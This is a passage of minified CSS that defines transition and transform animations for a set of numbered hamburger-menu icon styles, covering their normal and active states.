cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19),background-color .3s linear,-moz-transform .15s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19),background-color .3s linear;transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19),background-color .3s linear,-webkit-transform .15s cubic-bezier(.55,.055,.675,.19),-moz-transform .15s cubic-bezier(.55,.055,.675,.19),-o-transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger.hamburger-2.active>div,.hamburger.hamburger-2.active>view{-webkit-transform:translate3d(0,-6px,0) rotate(45deg);-moz-transform:translate3d(0,-6px,0) rotate(45deg);transform:translate3d(0,-6px,0) rotate(45deg);-webkit-transition-delay:.32s;-moz-transition-delay:.32s;-o-transition-delay:.32s;transition-delay:.32s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);-moz-transition-timing-function:cubic-bezier(.215,.61,.355,1);-o-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger.hamburger-2.active>div:after,.hamburger.hamburger-2.active>view:after{top:0;opacity:0;-webkit-transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s,background-color .3s linear;-o-transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s,background-color .3s linear;-moz-transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s,background-color .3s linear;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s,background-color .3s linear}.hamburger.hamburger-2.active>div:before,.hamburger.hamburger-2.active>view:before{top:0;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,background-color .3s linear,-webkit-transform .15s cubic-bezier(.215,.61,.355,1) .42s;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,background-color .3s linear,-webkit-transform .15s cubic-bezier(.215,.61,.355,1) .42s;-o-transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,background-color .3s linear,-o-transform .15s cubic-bezier(.215,.61,.355,1) .42s;-moz-transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s,background-color .3s linear,-moz-transform .15s cubic-bezier(.215,.61,.355,1) .42s;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s,background-color .3s linear;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s,background-color .3s linear,-webkit-transform .15s cubic-bezier(.215,.61,.355,1) .42s,-moz-transform .15s cubic-bezier(.215,.61,.355,1) .42s,-o-transform .15s cubic-bezier(.215,.61,.355,1) .42s}.hamburger.hamburger-3>div,.hamburger.hamburger-3>view{top:0;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;-o-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);-moz-transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);-o-transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);margin-top:0}.hamburger.hamburger-3>div:before,.hamburger.hamburger-3>view:before{top:6px;-webkit-transition:opacity .15s ease .4s,background-color .3s linear;-o-transition:opacity .15s ease .4s,background-color .3s linear;-moz-transition:opacity .15s ease .4s,background-color .3s linear;transition:opacity .15s ease .4s,background-color .3s linear}.hamburger.hamburger-3>div:after,.hamburger.hamburger-3>view:after{top:12px;-webkit-transition:background-color .3s linear,-webkit-transform .4s cubic-bezier(.68,-.55,.265,1.55);transition:background-color .3s linear,-webkit-transform .4s cubic-bezier(.68,-.55,.265,1.55);-o-transition:background-color .3s linear,-o-transform .4s cubic-bezier(.68,-.55,.265,1.55);-moz-transition:transform .4s cubic-bezier(.68,-.55,.265,1.55),background-color .3s linear,-moz-transform .4s cubic-bezier(.68,-.55,.265,1.55);transition:transform .4s cubic-bezier(.68,-.55,.265,1.55),background-color .3s linear;transition:transform .4s cubic-bezier(.68,-.55,.265,1.55),background-color .3s linear,-webkit-transform .4s cubic-bezier(.68,-.55,.265,1.55),-moz-transform .4s cubic-bezier(.68,-.55,.265,1.55),-o-transform .4s cubic-bezier(.68,-.55,.265,1.55)}.hamburger.hamburger-3.active>div,.hamburger.hamburger-3.active>view{-webkit-transform:translate3d(0,6px,0) rotate(135deg);-moz-transform:translate3d(0,6px,0) rotate(135deg);transform:translate3d(0,6px,0) rotate(135deg);-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.hamburger.hamburger-3.active>div:before,.hamburger.hamburger-3.active>view:before{-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;opacity:0}.hamburger.hamburger-3.active>div:after,.hamburger.hamburger-3.active>view:after{-webkit-transform:translate3d(0,-12px,0) rotate(-270deg);-moz-transform:translate3d(0,-12px,0) rotate(-270deg);transform:translate3d(0,-12px,0) rotate(-270deg);-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.hamburger.hamburger-4>div,.hamburger.hamburger-4>view{top:0;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;-o-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);-moz-transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);-o-transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);margin-top:0}.hamburger.hamburger-4>div:before,.hamburger.hamburger-4>view:before{top:6px;-webkit-transition:opacity .15s ease .4s,background-color .3s linear;-o-transition:opacity .15s ease .4s,background-color .3s linear;-moz-transition:opacity .15s ease .4s,background-color .3s linear;transition:opacity .15s ease .4s,background-color .3s linear}.hamburger.hamburger-4>div:after,.hamburger.hamburger-4>view:after{top:12px;-webkit-transition:background-color .3s linear,-webkit-transform .4s cubic-bezier(.68,-.55,.265,1.55);transition:background-color .3s linear,-webkit-transform .4s cubic-bezier(.68,-.55,.265,1.55);-o-transition:background-color .3s linear,-o-transform .4s cubic-bezier(.68,-.55,.265,1.55);-moz-transition:transform .4s cubic-bezier(.68,-.55,.265,1.55),background-color .3s linear,-moz-transform .4s cubic-bezier(.68,-.55,.265,1.55);transition:transform .4s cubic-bezier(.68,-.55,.265,1.55),background-color .3s linear;transition:transform .4s cubic-bezier(.68,-.55,.265,1.55),background-color .3s linear,-webkit-transform .4s cubic-bezier(.68,-.55,.265,1.55),-moz-transform .4s cubic-bezier(.68,-.55,.265,1.55),-o-transform .4s cubic-bezier(.68,-.55,.265,1.55)}.hamburger.hamburger-4.active>div,.hamburger.hamburger-4.active>view{-webkit-transform:translate3d(0,6px,0) rotate(-135deg);-moz-transform:translate3d(0,6px,0) rotate(-135deg);transform:translate3d(0,6px,0) rotate(-135deg);-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.hamburger.hamburger-4.active>div:before,.hamburger.hamburger-4.active>view:before{-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;opacity:0}.hamburger.hamburger-4.active>div:after,.hamburger.hamburger-4.active>view:after{-webkit-transform:translate3d(0,-12px,0) rotate(270deg);-moz-transform:translate3d(0,-12px,0) rotate(270deg);transform:translate3d(0,-12px,0) rotate(270deg);-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.hamburger.hamburger-5>div,.hamburger.hamburger-5>view{margin-top:-2px;-webkit-transition:background-color .2s ease-in .25s,background-color .3s linear;-o-transition:background-color .2s ease-in .25s,background-color .3s linear;-moz-transition:background-color .2s ease-in .25s,background-color .3s linear;transition:background-color .2s ease-in .25s,background-color .3s linear}.hamburger.hamburger-5>div:before,.hamburger.hamburger-5>view:before{left:0;-webkit-transition:top .05s linear .2s,left .2s ease-in .25s,background-color .3s linear,-webkit-transform .2s cubic-bezier(.6,.04,.98,.335);transition:top .05s linear .2s,left .2s ease-in .25s,background-color .3s linear,-webkit-transform .2s cubic-bezier(.6,.04,.98,.335);-o-transition:top .05s linear .2s,left .2s ease-in .25s,background-color .3s linear,-o-transform .2s cubic-bezier(.6,.04,.98,.335);-moz-transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s,background-color .3s linear,-moz-transform .2s cubic-bezier(.6,.04,.98,.335);transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s,background-color .3s linear;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s,background-color .3s linear,-webkit-transform .2s cubic-bezier(.6,.04,.98,.335),-moz-transform .2s cubic-bezier(.6,.04,.98,.335),-o-transform .2s cubic-bezier(.6,.04,.98,.335)}.hamburger.hamburger-5>div:after,.hamburger.hamburger-5>view:after{top:6px;right:0;-webkit-transition:top .05s linear .2s,right .2s ease-in .25s,background-color .3s linear,-webkit-transform .2s cubic-bezier(.6,.04,.98,.335);transition:top .05s linear .2s,right .2s ease-in .25s,background-color .3s linear,-webkit-transform .2s cubic-bezier(.6,.04,.98,.335);-o-transition:top .05s linear .2s,right .2s ease-in .25s,background-color .3s linear,-o-transform .2s cubic-bezier(.6,.04,.98,.335);-moz-transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s,background-color .3s linear,-moz-transform .2s cubic-bezier(.6,.04,.98,.335);transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s,background-color .3s linear;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s,background-color .3s linear,-webkit-transform .2s cubic-bezier(.6,.04,.98,.335),-moz-transform .2s cubic-bezier(.6,.04,.98,.335),-o-transform .2s cubic-bezier(.6,.04,.98,.335)}.hamburger.hamburger-5.active>div,.hamburger.hamburger-5.active>view{-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;background-color:rgba(0,0,0,0)}.hamburger.hamburger-5.active>div:before,.hamburger.hamburger-5.active>view:before{left:-46px;top:-46px;-webkit-transform:translate3d(46px,46px,0) rotate(45deg);-moz-transform:translate3d(46px,46px,0) rotate(45deg);transform:translate3d(46px,46px,0) rotate(45deg);-webkit-transition:left .2s ease-out,top .05s linear .2s,background-color .3s linear,-webkit-transform .2s cubic-bezier(.075,.82,.165,1) .25s;transition:left .2s ease-out,top .05s linear .2s,background-color .3s linear,-webkit-transform .2s cubic-bezier(.075,.82,.165,1) .25s;-o-transition:left .2s ease-out,top .05s linear .2s,background-color .3s linear,-o-transform .2s cubic-bezier(.075,.82,.165,1) .25s;-moz-transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s,background-color .3s linear,-moz-transform .2s cubic-bezier(.075,.82,.165,1) .25s;transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s,background-color .3s linear;transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s,background-color .3s linear,-webkit-transform .2s cubic-bezier(.075,.82,.165,1) .25s,-moz-transform .2s cubic-bezier(.075,.82,.165,1) .25s,-o-transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger.hamburger-5.active>div:after,.hamburger.hamburger-5.active>view:after{right:-46px;top:-46px;-webkit-transform:translate3d(-46px,46px,0) rotate(-45deg);-moz-transform:translate3d(-46px,46px,0) rotate(-45deg);transform:translate3d(-46px,46px,0) rotate(-45deg);-webkit-transition:right .2s ease-out,top .05s linear .2s,background-color .3s linear,-webkit-transform .2s cubic-bezier(.075,.82,.165,1) .25s;transition:right .2s ease-out,top .05s linear .2s,background-color .3s linear,-webkit-transform .2s cubic-bezier(.075,.82,.165,1) .25s;-o-transition:right .2s ease-out,top .05s linear .2s,background-color .3s linear,-o-transform .2s cubic-bezier(.075,.82,.165,1) .25s;-moz-transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s,background-color .3s linear,-moz-transform .2s cubic-bezier(.075,.82,.165,1) .25s;transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s,background-color .3s linear;transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s,background-color .3s linear,-webkit-transform .2s cubic-bezier(.075,.82,.165,1) .25s,-moz-transform .2s cubic-bezier(.075,.82,.165,1) .25s,-o-transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger.hamburger-6>div,.hamburger.hamburger-6>view{margin-top:-2px;-webkit-transition:background-color .2s ease-in .25s,background-color .3s linear;-o-transition:background-color .2s ease-in .25s,background-color .3s linear;-moz-transition:background-color .2s ease-in .25s,background-color .3s linear;transition:background-color .2s ease-in .25s,background-color .3s linear}.hamburger.hamburger-6>div:before,.hamburger.hamburger-6>view:before{left:0;-webkit-transition:top .05s linear .2s,left .2s ease-in .25s,background-color .3s linear,-webkit-transform .2s cubic-bezier(.6,.04,.98,.335);transition:top .05s linear .2s,left .2s ease-in .25s,background-color .3s linear,-webkit-transform .2s cubic-bezier(.6,.04,.98,.335);-o-transition:top .05s linear .2s,left .2s ease-in .25s,background-color .3s linear,-o-transform .2s cubic-bezier(.6,.04,.98,.335);-moz-transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s,background-color .3s linear,-moz-transform .2s cubic-bezier(.6,.04,.98,.335);transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s,background-color .3s linear;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s,background-color .3s linear,-webkit-transform .2s cubic-bezier(.6,.04,.98,.335),-moz-transform .2s cubic-bezier(.6,.04,.98,.335),-o-transform .2s cubic-bezier(.6,.04,.98,.335)}.hamburger.hamburger-6>div:after,.hamburger.hamburger-6>view:after{top:6px;right:0;-webkit-transition:top .05s linear .2s,right .2s ease-in .25s,background-color .3s linear,-webkit-transform .2s cubic-bezier(.6,.04,.98,.335);transition:top .05s linear .2s,right .2s ease-in .25s,background-color .3s linear,-webkit-transform .2s cubic-bezier(.6,.04,.98,.335);-o-transition:top .05s linear .2s,right .2s ease-in .25s,background-color .3s linear,-o-transform .2s cubic-bezier(.6,.04,.98,.335);-moz-transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s,background-color .3s linear,-moz-transform .2s cubic-bezier(.6,.04,.98,.335);transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s,background-color .3s linear;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s,background-color .3s linear,-webkit-transform .2s cubic-bezier(.6,.04,.98,.335),-moz-transform .2s cubic-bezier(.6,.04,.98,.335),-o-transform .2s cubic-bezier(.6,.04,.98,.335)}.hamburger.hamburger-6.active>div,.hamburger.hamburger-6.active>view{-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;background-color:rgba(0,0,0,0)}.hamburger.hamburger-6.active>div:before,.hamburger.hamburger-6.active>view:before{left:-46px;top:46px;-webkit-transform:translate3d(46px,-46px,0) rotate(-45deg);-moz-transform:translate3d(46px,-46px,0) rotate(-45deg);transform:translate3d(46px,-46px,0) rotate(-45deg);-webkit-transition:left .2s ease-out,top .05s linear .2s,background-color .3s linear,-webkit-transform .2s cubic-bezier(.075,.82,.165,1) .25s;transition:left .2s ease-out,top .05s linear .2s,background-color .3s linear,-webkit-transform .2s cubic-bezier(.075,.82,.165,1) .25s;-o-transition:left .2s ease-out,top .05s linear .2s,background-color .3s linear,-o-transform .2s cubic-bezier(.075,.82,.165,1) .25s;-moz-transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s,background-color .3s linear,-moz-transform .2s cubic-bezier(.075,.82,.165,1) .25s;transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s,background-color .3s linear;transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s,background-color .3s linear,-webkit-transform .2s cubic-bezier(.075,.82,.165,1) .25s,-moz-transform .2s cubic-bezier(.075,.82,.165,1) .25s,-o-transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger.hamburger-6.active>div:after,.hamburger.hamburger-6.active>view:after{right:-46px;top:46px;-webkit-transform:translate3d(-46px,-46px,0) rotate(45deg);-moz-transform:translate3d(-46px,-46px,0) rotate(45deg);transform:translate3d(-46px,-46px,0) rotate(45deg);-webkit-transition:right .2s ease-out,top .05s linear .2s,background-color .3s linear,-webkit-transform .2s cubic-bezier(.075,.82,.165,1) .25s;transition:right .2s ease-out,top .05s linear .2s,background-color .3s linear,-webkit-transform .2s cubic-bezier(.075,.82,.165,1) .25s;-o-transition:right .2s ease-out,top .05s linear .2s,background-color .3s linear,-o-transform .2s cubic-bezier(.075,.82,.165,1) .25s;-moz-transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s,background-color .3s linear,-moz-transform .2s cubic-bezier(.075,.82,.165,1) .25s;transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s,background-color .3s linear;transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s,background-color .3s linear,-webkit-transform .2s cubic-bezier(.075,.82,.165,1) .25s,-moz-transform .2s cubic-bezier(.075,.82,.165,1) .25s,-o-transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger.hamburger-7>div,.hamburger.hamburger-7>view{top:0;margin-top:0}.hamburger.hamburger-7>div:before,.hamburger.hamburger-7>view:before{top:6px;-webkit-transition-property:opacity,background-color,-webkit-transform;transition-property:opacity,background-color,-webkit-transform;-o-transition-property:opacity,background-color,-o-transform;-moz-transition-property:transform,opacity,background-color,-moz-transform;transition-property:transform,opacity,background-color;transition-property:transform,opacity,background-color,-webkit-transform,-moz-transform,-o-transform;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s}.hamburger.hamburger-7>div:after,.hamburger.hamburger-7>view:after{top:12px}.hamburger.hamburger-7.active>div,.hamburger.hamburger-7.active>view{-webkit-transform:translate3d(0,6px,0) rotate(45deg);-moz-transform:translate3d(0,6px,0) rotate(45deg);transform:translate3d(0,6px,0) rotate(45deg)}.hamburger.hamburger-7.active>div:before,.hamburger.hamburger-7.active>view:before{-webkit-transform:rotate(-45deg) translate3d(-3.28571px,-4px,0);-moz-transform:rotate(-45deg) translate3d(-3.28571px,-4px,0);transform:rotate(-45deg) translate3d(-3.28571px,-4px,0);opacity:0}.hamburger.hamburger-7.active>div:after,.hamburger.hamburger-7.active>view:after{-webkit-transform:translate3d(0,-12px,0) rotate(-90deg);-moz-transform:translate3d(0,-12px,0) rotate(-90deg);transform:translate3d(0,-12px,0) rotate(-90deg)}.hamburger.hamburger-8>div,.hamburger.hamburger-8>view{top:0;margin-top:0}.hamburger.hamburger-8>div:before,.hamburger.hamburger-8>view:before{top:6px;-webkit-transition-property:opacity,background-color,-webkit-transform;transition-property:opacity,background-color,-webkit-transform;-o-transition-property:opacity,background-color,-o-transform;-moz-transition-property:transform,opacity,background-color,-moz-transform;transition-property:transform,opacity,background-color;transition-property:transform,opacity,background-color,-webkit-transform,-moz-transform,-o-transform;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s}.hamburger.hamburger-8>div:after,.hamburger.hamburger-8>view:after{top:12px}.hamburger.hamburger-8.active>div,.hamburger.hamburger-8.active>view{-webkit-transform:translate3d(0,6px,0) rotate(-45deg);-moz-transform:translate3d(0,6px,0) rotate(-45deg);transform:translate3d(0,6px,0) rotate(-45deg)}.hamburger.hamburger-8.active>div:before,.hamburger.hamburger-8.active>view:before{-webkit-transform:rotate(45deg) translate3d(-3.28571px,-4px,0);-moz-transform:rotate(45deg) translate3d(-3.28571px,-4px,0);transform:rotate(45deg) translate3d(-3.28571px,-4px,0);opacity:0}.hamburger.hamburger-8.active>div:after,.hamburger.hamburger-8.active>view:after{-webkit-transform:translate3d(0,-12px,0) rotate(90deg);-moz-transform:translate3d(0,-12px,0) rotate(90deg);transform:translate3d(0,-12px,0) rotate(90deg)}.hamburger.hamburger-9>div,.hamburger.hamburger-9>view{margin-top:-2px;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-transition-timing-function:cubic-bezier(.55,.055,.675,.19);-o-transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger.hamburger-9>div:before,.hamburger.hamburger-9>view:before{-webkit-transition:top .1s ease-in .34s,opacity .1s ease-in,background-color .3s linear;-o-transition:top .1s ease-in .34s,opacity .1s ease-in,background-color .3s linear;-moz-transition:top .1s ease-in .34s,opacity .1s ease-in,background-color .3s linear;transition:top .1s ease-in .34s,opacity .1s ease-in,background-color .3s linear}.hamburger.hamburger-9>div:after,.hamburger.hamburger-9>view:after{-webkit-transition:bottom .1s ease-in .34s,background-color .3s linear,-webkit-transform .3s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .34s,background-color .3s linear,-webkit-transform .3s cubic-bezier(.55,.055,.675,.19);-o-transition:bottom .1s ease-in .34s,background-color .3s linear,-o-transform .3s cubic-bezier(.55,.055,.675,.19);-moz-transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19),background-color .3s linear,-moz-transform .3s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19),background-color .3s linear;transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19),background-color .3s linear,-webkit-transform .3s cubic-bezier(.55,.055,.675,.19),-moz-transform .3s cubic-bezier(.55,.055,.675,.19),-o-transform .3s cubic-bezier(.55,.055,.675,.19)}.hamburger.hamburger-9.active>div,.hamburger.hamburger-9.active>view{-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);-ms-transform:rotate(225deg);-o-transform:rotate(225deg);transform:rotate(225deg);-webkit-transition-delay:.14s;-moz-transition-delay:.14s;-o-transition-delay:.14s;transition-delay:.14s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);-moz-transition-timing-function:cubic-bezier(.215,.61,.355,1);-o-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger.hamburger-9.active>div:before,.hamburger.hamburger-9.active>view:before{top:0;opacity:0;-webkit-transition:top .1s ease-out,opacity .1s ease-out .14s,background-color .3s linear;-o-transition:top .1s ease-out,opacity .1s ease-out .14s,background-color .3s linear;-moz-transition:top .1s ease-out,opacity .1s ease-out .14s,background-color .3s linear;transition:top .1s ease-out,opacity .1s ease-out .14s,background-color .3s linear}.hamburger.hamburger-9.active>div:after,.hamburger.hamburger-9.active>view:after{bottom:0;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:bottom .1s ease-out,background-color .3s linear,-webkit-transform .3s cubic-bezier(.215,.61,.355,1) .14s;transition:bottom .1s ease-out,background-color .3s linear,-webkit-transform .3s cubic-bezier(.215,.61,.355,1) .14s;-o-transition:bottom .1s ease-out,background-color .3s linear,-o-transform .3s cubic-bezier(.215,.61,.355,1) .14s;-moz-transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s,background-color .3s linear,-moz-transform .3s cubic-bezier(.215,.61,.355,1) .14s;transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s,background-color .3s linear;transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s,background-color .3s linear,-webkit-transform .3s cubic-bezier(.215,.61,.355,1) .14s,-moz-transform .3s cubic-bezier(.215,.61,.355,1) .14s,-o-transform .3s cubic-bezier(.215,.61,.355,1) .14s}.hamburger.hamburger-10>div,.hamburger.hamburger-10>view{margin-top:-2px;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-transition-timing-function:cubic-bezier(.55,.055,.675,.19);-o-transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger.hamburger-10>div:before,.hamburger.hamburger-10>view:before{-webkit-transition:top .1s ease-in .34s,opacity .1s ease-in,background-color .3s linear;-o-transition:top .1s ease-in .34s,opacity .1s ease-in,background-color .3s linear;-moz-transition:top .1s ease-in .34s,opacity .1s ease-in,background-color .3s linear;transition:top .1s ease-in .34s,opacity .1s ease-in,background-color .3s linear}.hamburger.hamburger-10>div:after,.hamburger.hamburger-10>view:after{-webkit-transition:bottom .1s ease-in .34s,background-color .3s linear,-webkit-transform .3s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .34s,background-color .3s linear,-webkit-transform .3s cubic-bezier(.55,.055,.675,.19);-o-transition:bottom .1s ease-in .34s,background-color .3s linear,-o-transform .3s cubic-bezier(.55,.055,.675,.19);-moz-transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19),background-color .3s linear,-moz-transform .3s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19),background-color .3s linear;transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19),background-color .3s linear,-webkit-transform .3s cubic-bezier(.55,.055,.675,.19),-moz-transform .3s cubic-bezier(.55,.055,.675,.19),-o-transform .3s cubic-bezier(.55,.055,.675,.19)}.hamburger.hamburger-10.active>div,.hamburger.hamburger-10.active>view{-webkit-transform:rotate(-225deg);-moz-transform:rotate(-225deg);-ms-transform:rotate(-225deg);-o-transform:rotate(-225deg);transform:rotate(-225deg);-webkit-transition-delay:.14s;-moz-transition-delay:.14s;-o-transition-delay:.14s;transition-delay:.14s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);-moz-transition-timing-function:cubic-bezier(.215,.61,.355,1);-o-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger.hamburger-10.active>div:before,.hamburger.hamburger-10.active>view:before{top:0;opacity:0;-webkit-transition:top .1s ease-out,opacity .1s ease-out .14s,background-color .3s linear;-o-transition:top .1s ease-out,opacity .1s ease-out .14s,background-color .3s linear;-moz-transition:top .1s ease-out,opacity .1s ease-out .14s,background-color .3s linear;transition:top .1s ease-out,opacity .1s ease-out .14s,background-color .3s linear}.hamburger.hamburger-10.active>div:after,.hamburger.hamburger-10.active>view:after{bottom:0;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:bottom .1s ease-out,background-color .3s linear,-webkit-transform .3s cubic-bezier(.215,.61,.355,1) .14s;transition:bottom .1s ease-out,background-color .3s linear,-webkit-transform .3s cubic-bezier(.215,.61,.355,1) .14s;-o-transition:bottom .1s ease-out,background-color .3s linear,-o-transform .3s cubic-bezier(.215,.61,.355,1) .14s;-moz-transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s,background-color .3s linear,-moz-transform .3s cubic-bezier(.215,.61,.355,1) .14s;transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s,background-color .3s linear;transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s,background-color .3s linear,-webkit-transform .3s cubic-bezier(.215,.61,.355,1) .14s,-moz-transform .3s cubic-bezier(.215,.61,.355,1) .14s,-o-transform .3s cubic-bezier(.215,.61,.355,1) .14s}.hamburger.hamburger-11>div,.hamburger.hamburger-11>view{margin-top:-2px;-webkit-transition-duration:.1s;-moz-transition-duration:.1s;-o-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-transition-timing-function:cubic-bezier(.55,.055,.675,.19);-o-transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger.hamburger-11>div:before,.hamburger.hamburger-11>view:before{-webkit-transition:top 